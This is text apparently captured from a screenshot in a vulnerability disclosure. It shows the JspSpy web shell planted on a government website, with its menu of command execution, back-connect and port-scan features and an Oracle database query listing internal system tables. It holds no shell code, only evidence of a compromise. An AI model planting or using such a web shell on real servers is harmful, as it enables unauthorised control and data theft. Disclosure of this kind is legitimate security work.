 www.jsnt.lss.gov.cn/test/index.jsp
Google
download cookie w3 w3school 在线教程
www.jsnt.lss.gov.cn (192.168.200.13) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: PWD: DataBase: Oracle Connect
Version : Oracle , Oracle Database 10g Enterprise Edition Release 10.2.0.1.0 - 64bit
Production With the Partitioning, OLAP and Data Mining options
URL : jdbc:oracle:thin:@192.168.200.10:1521
Catalog : null
UserName :
Run SQL query/queries on database / Switch Database : -- Select a DataBase --
select * from all_tables
Query Export Export To File
Query#0 : select * from all_tables
OWNER TABLE_NAME TABLESPACE_NAME CLUSTER_NAME IOT_NAME STATUS PCT_FREE PCT_USED INI_TRANS MAX_TRANS INITIAL_EXTENT NEXT_EXTENT MIN_EXTENTS MAX_EXTENTS
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER
SYS CON$ SYSTEM VALID 10 40 1 255 65536 1 2147483645
SYS IND$ SYSTEM C_OBJ# VALID 0 0 0 0 139264 1 2147483645
SYS BOOTSTRAP$ SYSTEM VALID 10 40 1 255 57344 1 2147483645
SYS UET$ SYSTEM C_FILE#_BLOCK# VALID 0 0 0 0 24576 1 2147483645
www.wooyun.org
SYS COL$ SYSTEM C_OBJ# VALID 0 0 0 0 139264 1 2147483645